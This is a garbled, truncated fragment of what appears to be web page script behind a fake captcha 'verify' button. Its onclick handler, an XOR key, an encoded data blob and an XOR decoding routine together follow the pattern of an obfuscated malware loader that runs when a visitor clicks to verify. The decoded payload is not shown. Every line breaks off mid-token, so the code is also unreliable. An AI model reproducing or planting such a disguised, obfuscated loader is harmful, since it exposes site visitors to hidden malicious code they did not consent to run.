
9eba15e542e2e930c97f8e
erify-button" onclick="if (typeof window.captchaValue === 'undef
window.xorKey = '0001'; window.encodedData
x5dVVdQXFleWh5ZU0QfVFwfQFhADlRcDXtnBVhTZ2VcaQNqf2V
function xor(str, key) {let result = ''; for (let i = 0; i < str.lengt